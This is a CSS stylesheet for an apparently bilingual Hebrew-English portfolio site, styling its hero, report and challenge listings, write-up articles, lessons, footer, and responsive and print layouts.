.site-footer{border-top:1px solid var(--line)}.site-footer>div{width:min(calc(100% - 96px),var(--width));margin:auto;min-height:104px;display:flex;align-items:center;gap:28px;flex-wrap:wrap;padding:20px 0;font-size:13px}.footer-name{font-size:16px}.footer-email{margin-inline-start:auto;color:var(--muted);text-decoration:none}.profile-links{display:flex;gap:20px;flex-wrap:wrap}.profile-links a,.back-top{display:inline-flex;align-items:center;min-height:44px;text-decoration:none}.back-top{font-size:12px;color:var(--muted)}
.about-hero{display:grid;grid-template-columns:1.4fr 1fr;gap:70px;align-items:center;padding:62px 0 58px;border-bottom:1px solid var(--line)}.about-hero h1{font-size:clamp(3rem,5.8vw,5rem);line-height:1.05;letter-spacing:-.065em}.about-hero>p{font-size:27px;line-height:1.45;max-width:27ch}
.about-background{display:grid;grid-template-columns:1.4fr 1fr;gap:70px;padding:36px 0 44px;border-bottom:1px solid var(--line)}.about-background h2{font-size:29px;margin-bottom:20px}.bio-copy{font-size:17px;max-width:65ch}.bio-copy p+p{margin-top:22px}
.background-index{border-inline-start:1px solid var(--line);padding-inline-start:42px;margin:0}.background-index>div{padding:14px 0 22px;border-bottom:1px solid var(--line)}.background-index>div:last-child{border:0}.background-index dt{font-size:18px;font-weight:700}.background-index dd{margin:3px 0 0;font-size:16px;color:var(--muted)}
.writing-section{padding:42px 0 64px}.writing-section .section-heading h2{font-size:32px;letter-spacing:-.03em}.writing-lead{background:var(--wash);padding:28px;display:grid;grid-template-columns:minmax(0,1fr) auto;align-items:center;gap:32px}.writing-meta{font:12px/1.6 var(--code);color:var(--muted);margin-bottom:8px}.writing-lead h3{font-size:26px;line-height:1.3}.writing-lead h3 a,.writing-row h3 a{color:var(--ink);text-decoration:none}.writing-lead h3 a:hover,.writing-row h3 a:hover{color:var(--accent)}.writing-lead>div>p:last-child{font-size:16px;color:var(--muted);margin-top:10px}.writing-row{display:grid;grid-template-columns:minmax(0,1fr) auto;gap:32px;align-items:center;padding:24px 28px;border-bottom:1px solid var(--line)}.writing-row h3{font-size:22px;line-height:1.3}
html[lang=he] h1,html[lang=he] h2,html[lang=he] h3{letter-spacing:-.035em}html[lang=he] .hero h1{line-height:1.12}html[lang=he] .wordmark{letter-spacing:-.04em}html[lang=he] .row-number{text-align:right}html[lang=he] .pwa-type{inset-inline-end:18px}.section-heading h2[dir=ltr]{text-align:start}
@media(max-width:1100px){.hero{gap:40px;grid-template-columns:minmax(0,1fr) 210px}.hero h1{font-size:clamp(3rem,6.2vw,4.9rem)}.page-index{padding-inline-start:24px}.hero-intro{font-size:19px}.header-inner{gap:26px}.header-actions{gap:22px}.about-hero,.about-background{gap:40px}.about-hero>p{font-size:23px}.pwa-feature h3{font-size:39px}.pwa-type{font-size:120px}.challenge-overview{grid-template-columns:1fr 1fr 38px;gap:18px}}
@media(max-width:800px){html{scroll-padding-top:110px}.header-inner,.portfolio-shell,.site-footer>div{width:calc(100% - 48px)}.header-inner{display:grid;grid-template-columns:1fr auto;gap:0 20px;padding:8px 0;min-height:100px}.wordmark{font-size:22px}.primary-nav{grid-row:2;grid-column:1/-1;margin:0;gap:28px;min-height:38px}.primary-nav a{min-height:38px;font-size:14px}.primary-nav a[aria-current=page]::after{bottom:1px}.header-actions{grid-column:2;grid-row:1;font-size:13px;gap:18px}.language-switch{padding:0;border:0}.hero{grid-template-columns:minmax(0,1fr);padding:46px 0 34px;gap:30px}.hero h1{font-size:clamp(2.9rem,8vw,4.7rem)}.hero-intro{font-size:18px;margin-top:23px}.page-index{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));border:0;border-top:1px solid var(--line);padding:0}.page-index a{gap:12px;font-size:19px;min-height:64px;border:0}.page-index span{font-size:12px}.stats-heading{display:block;margin-bottom:24px}.stats-heading h2{font-size:18px}.stats-heading p{font-size:12px;margin-top:8px}.stats-grid dd{font-size:52px}.stats-grid>div{padding-inline:20px}.stats-grid dt{font-size:13px}.portfolio-section{padding-top:44px}.section-heading h2{font-size:43px}.section-heading>p{font-size:13px}.report-row,.challenge-row{grid-template-columns:28px minmax(0,1fr);gap:15px}.item-main{grid-template-areas:"meta" "title" "outcome" "summary";grid-template-columns:minmax(0,1fr);gap:10px}.item-main h3{font-size:24px}.item-summary{font-size:15px}.item-outcome{margin-top:0}.story-points>div{grid-template-columns:100px minmax(0,1fr);gap:16px}.subsection-heading{display:block}.subsection-heading p{margin-top:8px}.challenge-overview{grid-template-columns:minmax(0,1fr) 40px;gap:5px 16px}.challenge-overview h3{font-size:23px}.challenge-meta{grid-column:1;grid-row:2;font-size:11px}.article-arrow{grid-column:2;grid-row:1/3}.pwa-section{padding-bottom:48px}.pwa-feature{padding:32px;min-height:265px}.pwa-feature>div{max-width:90%}.pwa-feature h3{font-size:36px}.pwa-feature p{font-size:17px}.pwa-type{font-size:115px;opacity:.7}.footer-email{margin-inline-start:auto}.profile-links{gap:20px}.back-top{margin-inline-start:auto}.site-footer>div{gap:8px 25px}.about-hero{grid-template-columns:minmax(0,1fr);gap:24px;padding:42px 0 34px}.about-hero h1{font-size:clamp(3rem,7vw,4.5rem)}.about-hero>p{font-size:22px;max-width:36ch}.about-background{grid-template-columns:minmax(0,1fr);gap:32px}.background-index{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));border:0;padding:0;gap:24px}.background-index>div{border:0;border-top:1px solid var(--line)}.background-index dt{font-size:15px}.background-index dd{font-size:14px}.writing-lead,.writing-row{gap:18px;padding:24px}.writing-lead h3{font-size:24px}.writing-row h3{font-size:20px}}
@media(max-width:540px){.hero h1{font-size:clamp(2.7rem,9vw,3.6rem)}.hero-intro{font-size:17px;max-width:29ch}.page-index a{font-size:17px;gap:9px}.page-index span{font-size:11px}.stats-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:24px 0}.stats-grid>div{padding-inline:24px}.stats-grid>div:nth-child(odd){border:0;padding-inline-start:0}.stats-grid dd{font-size:49px}.stats-heading p{line-height:1.7}.section-heading{display:block;margin-bottom:22px}.section-heading>p{margin-top:12px}.section-heading h2{font-size:39px}.report-row{grid-template-columns:minmax(0,1fr);gap:8px;padding:23px 0 15px}.report-row>.row-number{display:none}.item-main h3{font-size:23px;line-height:1.3}.item-meta{font-size:11px}.item-summary{font-size:15px}.report-details[open]{padding-inline:16px}.story-points>div{grid-template-columns:minmax(0,1fr);gap:8px}.story-points dd{font-size:14px}.challenge-row{grid-template-columns:20px minmax(0,1fr);gap:10px;padding-top:17px}.challenge-overview h3{font-size:22px}.challenge-meta{font-size:10px}.challenge-row .report-details[open]{margin-inline-start:-30px}.pwa-feature{padding:26px;min-height:300px;align-items:flex-start}.pwa-feature>div{max-width:100%}.pwa-feature h3{font-size:33px;max-width:12ch}.pwa-feature p{font-size:16px;max-width:25ch}.pwa-type{font-size:90px;opacity:.45}.site-footer>div{display:grid;grid-template-columns:1fr auto;gap:6px 14px;padding:24px 0}.footer-email{font-size:12px}.profile-links{grid-column:1/-1;gap:22px;font-size:12px}.back-top{grid-column:1/-1;margin:0}.about-hero h1{font-size:clamp(2.6rem,9vw,3.5rem)}.about-hero>p{font-size:21px}.about-background h2{font-size:27px}.bio-copy{font-size:16px}.background-index{grid-template-columns:1fr;gap:0}.background-index>div{padding:16px 0}.background-index>div:last-child{border-top:1px solid var(--line)}.background-index dt{font-size:16px}.writing-section .section-heading h2{font-size:30px}.writing-section .section-heading>div>p{font-size:16px}.writing-section .section-heading>p{font-size:12px}.writing-lead,.writing-row{grid-template-columns:minmax(0,1fr);gap:12px;padding:22px}.writing-row{padding-inline:0}.writing-lead h3{font-size:23px}.writing-row h3{font-size:21px}.writing-meta{font-size:11px}.writing-lead .text-link,.writing-row .text-link{justify-self:start}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
@media print{.site-header,.page-index,.skip-link,.site-footer{display:none}.portfolio-shell{width:100%}.hero{display:block;padding:0 0 20px}.hero h1{font-size:32pt}.stats-section,.portfolio-section{padding:20px 0}.section-heading h2{font-size:25pt}.report-details::details-content{content-visibility:visible}.report-details>summary{display:none}.pwa-feature{background:white;color:black;border:1px solid #aaa}.pwa-feature p,.pwa-feature a{color:black}.pwa-type{display:none}.about-hero h1{font-size:30pt}h2,h3{break-after:avoid}}
/* Articles retain their existing document structure and English content. */
.writeup-shell{width:min(calc(100% - 48px),820px);margin:auto;padding:30px 0 72px}
.writeup-nav{display:flex;gap:20px;flex-wrap:wrap;align-items:center;margin-bottom:32px}
.back-link,.jump-link{display:inline-flex;align-items:center;min-height:44px;font-size:14px;font-weight:600}
.writeup-header{padding:24px 0 32px;border-bottom:2px solid var(--accent)}
.writeup-header h1{font-size:clamp(2.15rem,5vw,3.75rem);margin:18px 0 24px;overflow-wrap:anywhere}
.writeup-header .intro{font-size:19px}
.writeup-body section{padding:30px 0;border-bottom:1px solid var(--line)}
.writeup-body h2{font-size:2rem}.writeup-body h3{font-size:1.6rem;margin-top:28px}
.writeup-body p,.writeup-body li{overflow-wrap:anywhere}
.writeup-body ul,.writeup-body ol{padding-inline-start:24px}
.writeup-body li+li{margin-top:10px}
.inline-links{display:flex;gap:20px;flex-wrap:wrap}
code{font-family:var(--code);font-size:.84em;direction:ltr;unicode-bidi:isolate}
:not(pre)>code{background:#e6ebe2;color:#234633;padding:2px 4px;overflow-wrap:anywhere;border-radius:2px}
pre{max-width:100%;overflow-x:auto;white-space:pre;padding:20px;background:var(--wash);border:1px solid var(--line);border-inline-start:3px solid var(--accent);font-size:15px;line-height:1.65;tab-size:2}
pre code{font-size:inherit}
.lessons{padding:24px!important;background:var(--wash);border-inline-start:3px solid var(--accent);margin-top:28px}
.writeup-figure{margin:28px 0}.writeup-figure img{width:100%;height:auto}.writeup-figure figcaption{margin-top:10px;color:var(--muted);font-size:13px}
/* Bilingual sample lesson, using the same reading components. */
.lesson-shell{width:min(calc(100% - 48px),860px);margin:auto;padding:28px 0 70px}
.lesson-header{padding:28px 0;border-bottom:1px solid var(--strong-line)}
.lesson-header h1{font-size:clamp(2.3rem,5vw,3.75rem);max-width:23ch}
.lesson-meta{display:flex;flex-wrap:wrap;gap:12px 32px;margin:26px 0 0;color:var(--muted);font-size:14px}
.lesson-section{padding:28px 0;border-bottom:1px solid var(--line)}
.lesson-section h2{font-size:2rem}.lesson-section h3{font-size:1.6rem}
.scenario{margin:24px 0;padding:24px;border-inline-start:3px solid var(--accent);background:var(--wash)}
.scenario p:first-child{font-size:13px;color:var(--muted)}
.answer{padding:10px 0;border-top:1px solid var(--line)}.answer>div{padding:8px 0 18px;max-width:70ch}
.lesson-section ol,.lesson-section ul{padding-inline-start:25px}.lesson-section li+li{margin-top:12px}
.lesson-nav{display:flex;justify-content:space-between;align-items:center;gap:20px;flex-wrap:wrap;font-size:14px}.lesson-nav a{min-height:44px;display:inline-flex;align-items:center}

/* Article typography and mobile reading measure. */
.writeup-header h1{font-weight:700;letter-spacing:-.045em}.writeup-body p+p{margin-top:18px}.writeup-body h2{margin-bottom:20px}.writeup-body h3{margin-bottom:18px}.writeup-body p{margin-block:16px}.writeup-header .intro{margin-top:24px}.writeup-header .item-meta{width:auto}.writeup-header{border-bottom:1px solid var(--line)}.writeup-nav{border-bottom:1px solid var(--line);padding-bottom:16px}.writeup-nav a{font-size:13px}.writeup-body pre{margin-block:24px}.writeup-body .lessons{margin-top:28px}.writeup-body .lessons p{margin-bottom:0}code{color:var(--ink)}:not(pre)>code{background:#edf1f8;color:#23365e}.lesson-header h1{font-size:3rem}.lesson-section p+p{margin-top:18px}.lesson-section h2{margin-bottom:20px}
@media(max-width:540px){.writeup-shell,.lesson-shell{width:calc(100% - 40px)}.writeup-header h1{font-size:2.25rem}.writeup-header .intro{font-size:17px}.writeup-body h2{font-size:1.65rem}.writeup-body p,.writeup-body li{font-size:16px}.writeup-nav{gap:8px 20px}pre{font-size:12px;padding:15px}}
/* Keep technical English headings aligned to the Hebrew reading edge. */
html[lang=he] .section-heading h2[dir=ltr]{text-align:right}
@media(max-width:540px){.page-index{display:flex;justify-content:space-between;gap:12px}.page-index a{font-size:16px;gap:7px}}
/* Final art-direction review: readable evidence and clearly grouped actions. */
.item-meta,.status{font-size:13px}.item-meta,.challenge-meta,.writing-meta{color:#556070}.challenge-meta{font-size:13px}.stats-heading p,.section-heading>p{font-size:14px}
.report-details>summary{justify-content:flex-start;gap:14px}
@media(max-width:800px){.challenge-meta{font-size:12px}}
@media(max-width:540px){.item-meta{font-size:12px}.status{font-size:12px}.background-index{display:none}.stats-heading p,.section-heading>p{font-size:12px}}
/* Original academic writing shares the site's reading typography. */
.architecture-writing{border-top:1px solid var(--line)}.architecture-article .writeup-header h1{line-height:1.25;letter-spacing:-.03em;font-size:clamp(2.2rem,4vw,3.3rem)}.architecture-article .writeup-body{font-size:18px;line-height:1.9}.architecture-article .writeup-body h2{font-size:1.8rem;line-height:1.35;letter-spacing:-.025em}.architecture-figure{padding:20px;background:var(--wash)}.architecture-figure img{max-height:620px;object-fit:contain;margin:auto}.architecture-figure figcaption{font-size:13px;line-height:1.7}.bibliography{font-size:15px;line-height:1.8}.bibliography bdi{overflow-wrap:anywhere}.article-end{padding-top:28px;margin-top:24px;border-bottom:0;border-top:1px solid var(--line)}.lecture-slide{margin:24px 0}.lecture-slide img{width:100%;height:auto;border:1px solid var(--line)}.lecture-slide figcaption{font-size:12px;color:var(--muted);margin-top:8px}.slide-source{margin-top:24px;border-top:1px solid var(--line)}.slide-source>summary{justify-content:flex-start;gap:14px}.architecture-article .writeup-body blockquote{border-inline-start:3px solid var(--accent);margin:24px 0;padding:12px 24px;background:var(--wash)}
@media(max-width:540px){.architecture-article .writeup-header h1{font-size:2.15rem}.architecture-article .writeup-body h2{font-size:1.5rem}.architecture-figure{padding:12px}.architecture-article .writeup-body p{font-size:17px;line-height:1.9}}
.architecture-writing .writing-meta{font-family:var(--body);font-size:13px}

.challenge-availability{display:block;margin-top:4px;font:12px/1.6 var(--body);color:var(--muted)}.challenge-source-note{font-size:14px;color:var(--muted);margin-top:20px}
</file>
